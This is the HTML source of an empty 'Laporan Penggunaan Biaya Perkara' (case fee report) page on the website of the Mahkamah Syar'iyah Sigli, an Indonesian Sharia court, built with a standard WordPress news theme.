		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3637"><a href="https://ms-sigli.go.id/tata-cara-pengaduan-2/">Prosedur Pengaduan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3638"><a href="https://ms-sigli.go.id/hak-hak-pelapor/">Hak-Hak Pelapor dan Terlapor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3639"><a href="https://ms-sigli.go.id/statistik-pengaduan/">Laporan Rekapitulasi Pengaduan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3640"><a href="#">Pengawasan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3634"><a href="https://ms-sigli.go.id/kontak-pengaduan/">Sistem Pengawasan Mahkamah Agung RI (SIWAS MARI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3641"><a href="https://ms-sigli.go.id/pedoman-pelaksanaan-pengawasan/">Pedoman Pengawasan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3644"><a href="https://ms-sigli.go.id/kode-etik-hakim/">Kode Etik Hakim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3645"><a href="https://ms-sigli.go.id/daftar-pejabat-pengawas/">Daftar Nama Pejabat Pengawas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3646"><a href="https://ms-sigli.go.id/hakim-pegawai-yang-dijatuhi-hukuman-disiplin-tahun-2019/">Hukuman Disiplin Hasil Pengawasan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3647"><a href="https://ms-sigli.go.id/putusan-majelis-kehormatan-hakim/">Putusan Majelis Kehormatan Hakim</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3648"><a href="https://ms-sigli.go.id/prosedur-keadaan-darurat/">Prosedur Evakuasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3657"><a href="#">PUBLIKASI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3658"><a href="#">Arsip</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://ms-sigli.go.id/category/berita-utama/">Arsip Berita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://ms-sigli.go.id/category/pengumuman/">Arsip Pengumuman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://ms-sigli.go.id/category/penelitian/">Arsip Hasil Penelitian</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://ms-sigli.go.id/category/artikel/">Arsip artikel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3692"><a href="https://ms-sigli.go.id/arsip-multimedia/">Arsip Multimedia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3663"><a href="https://ms-sigli.go.id/surat-perjanjian-dengan-pihak-ketiga/">Arsip Surat Perjanjian dengan Pihak Ketiga (MoU)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3666"><a href="#">Regulasi/Aturan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3665"><a href="https://ms-sigli.go.id/peraturan-perundang-undangan/">PERATURAN PERUNDANG-UNDANGAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3670"><a href="#">INFORMASI LAINNYA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3669"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3678"><a href="https://ms-sigli.go.id/tautan-terkait/">Tautan Terkait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3702"><a href="https://ms-sigli.go.id/tautan-ke-situs-sosial-media/">Tautan ke Situs Sosial Media</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3703"><a href="https://ms-sigli.go.id/ucapan-selamat-duka-cita/">Ucapan Selamat/Duka Cita</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3709"><a href="#">ZONA INTEGRITAS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ms-sigli.go.id/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ms-sigli.go.id/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Laporan Penggunaan Biaya Perkara</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Laporan Penggunaan Biaya Perkara</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                                                        </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://ms-sigli.go.id/seluruh-tenaga-teknis-ms-sigli-ikuti-perisai-badilum-episode-ke-13/">Seluruh Tenaga Teknis MS Sigli Ikuti Perisai Badilum Episode ke-13</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/zoom-sosialisasi-qanun-aceh-nomor-12-tahun-2025-di-ms-sigli/">Zoom Sosialisasi Qanun Aceh Nomor 12 Tahun 2025 di MS Sigli</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/penyematan-dan-pemberian-reward-agen-perubahan-ms-sigli/">Penyematan dan Pemberian Reward Agen Perubahan MS Sigli</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/penandatanganan-perjanjian-kerja-sama-ms-sigli-dengan-ybp-ham-pidie/">Penandatanganan Perjanjian Kerja Sama MS Sigli dengan YBP HAM Pidie</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/ms-sigli-gelar-rapat-koordinasi-awal-tahun-2026/">MS Sigli Gelar Rapat Koordinasi Awal Tahun 2026</a>
									</li>
					</ul>

		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://info.flagcounter.com/Qcp2"><img src="https://s01.flagcounter.com/count2/Qcp2/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_8/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_2_696f939ecce61_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696f939ecce61" ><script>var block_td_uid_2_696f939ecce61 = new tdBlock();
block_td_uid_2_696f939ecce61.id = "td_uid_2_696f939ecce61";
block_td_uid_2_696f939ecce61.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_2_696f939ecce61_rand","tdc_css_class":"td_uid_2_696f939ecce61_rand","tdc_css_class_style":"td_uid_2_696f939ecce61_rand_style"}';
block_td_uid_2_696f939ecce61.td_column_number = "1";
block_td_uid_2_696f939ecce61.block_type = "td_block_7";
block_td_uid_2_696f939ecce61.post_count = "0";
block_td_uid_2_696f939ecce61.found_posts = "0";
block_td_uid_2_696f939ecce61.header_color = "";
block_td_uid_2_696f939ecce61.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f939ecce61.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_2_696f939ecce61);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_2_696f939ecce61 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://www.mahkamahagung.go.id/">Mahkamah Agung RI</a></p>



<p><a href="https://badilag.mahkamahagung.go.id/">Drijen Badan Peradilan Agama</a></p>



<p><a href="https://ms-aceh.go.id/">Mahkamah Syar'iyah Aceh</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<a href="https://info.flagcounter.com/Qcp2"><img decoding="async" src="https://s01.flagcounter.com/count2/Qcp2/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_8/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
</div>
</div>
</aside><aside class="td_block_template_1 widget widget_block"><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d782.5369717641768!2d95.96128348428557!3d5.368541020495906!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3040ecb6f7b84caf%3A0xecaeae874862a926!2sMahkamah+Syar&#39;iyah+Sigli!5e0!3m2!1sid!2sid!4v1541661560321" width="200" height="130" frameborder="0" style="border:0" allowfullscreen></iframe></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_696f939ecf2b7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_696f939ecf2b7" ><script>var block_td_uid_3_696f939ecf2b7 = new tdBlock();
block_td_uid_3_696f939ecf2b7.id = "td_uid_3_696f939ecf2b7";
block_td_uid_3_696f939ecf2b7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_3_696f939ecf2b7_rand","tdc_css_class":"td_uid_3_696f939ecf2b7_rand","tdc_css_class_style":"td_uid_3_696f939ecf2b7_rand_style"}';
block_td_uid_3_696f939ecf2b7.td_column_number = "1";
block_td_uid_3_696f939ecf2b7.block_type = "td_block_7";
block_td_uid_3_696f939ecf2b7.post_count = "3";
block_td_uid_3_696f939ecf2b7.found_posts = "431";
block_td_uid_3_696f939ecf2b7.header_color = "";
block_td_uid_3_696f939ecf2b7.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f939ecf2b7.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_3_696f939ecf2b7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_3_696f939ecf2b7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/efektifitas-revisi-uu-nomor-1-tahun-1974-ke-uu-nomor-16-tahun-2019-tentang-perkawinan/" rel="bookmark" class="td-image-wrap" title="Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16 Tahun 2019 Tentang Perkawinan"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/efektifitas-revisi-uu-nomor-1-tahun-1974-ke-uu-nomor-16-tahun-2019-tentang-perkawinan/" rel="bookmark" title="Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16 Tahun 2019 Tentang Perkawinan">Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-10T13:16:46+00:00" >March 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/perkara-jinayat-ms-sigli-terbitkan-persetujuan-sita-barang-bukti-jarimah-maisir/" rel="bookmark" class="td-image-wrap" title="[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/perkara-jinayat-ms-sigli-terbitkan-persetujuan-sita-barang-bukti-jarimah-maisir/" rel="bookmark" title="[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir">[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-15T14:21:16+00:00" >February 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/pengumumuman-lelang-non-eksekusi-wajib-barang-bmn/" rel="bookmark" class="td-image-wrap" title="Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya dalam Keadaan Rusak Berat"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/pengumumuman-lelang-non-eksekusi-wajib-barang-bmn/" rel="bookmark" title="Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya dalam Keadaan Rusak Berat">Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T09:59:30+00:00" >July 14, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_4_696f939ee240a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f939ee240a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ms-sigli.go.id/category/berita-utama/"><span class="td-cat-name">BERITA UTAMA</span><span class="td-cat-no">369</span></a></li><li><a href="https://ms-sigli.go.id/category/berita-utama/cerita-ms-sigli/"><span class="td-cat-name">CERITA MS SIGLI</span><span class="td-cat-no">117</span></a></li><li><a href="https://ms-sigli.go.id/category/artikel/"><span class="td-cat-name">artikel</span><span class="td-cat-no">109</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman/"><span class="td-cat-name">PENGUMUMAN</span><span class="td-cat-no">14</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman-cpn-hakim/"><span class="td-cat-name">Pengumuman CPN &amp; Hakim</span><span class="td-cat-no">12</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman/pengadaan-barang-jasa/"><span class="td-cat-name">PENGADAAN BARANG &amp; JASA</span><span class="td-cat-no">8</span></a></li><li><a href="https://ms-sigli.go.id/category/pogram-dan-kegiatan/"><span class="td-cat-name">POGRAM DAN KEGIATAN</span><span class="td-cat-no">4</span></a></li><li><a href="https://ms-sigli.go.id/category/lap-keuangan-perkara-2019/"><span class="td-cat-name">LAP. KEUANGAN PERKARA 2019</span><span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ms-sigli.go.id/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 696f939ee3ebe
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ms-sigli.go.id/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ms-sigli.go.id/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f939ee412b"></textarea>
						<div id="td_live_css_uid_1_696f939ee412b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f939ee412b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f939ee412b");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>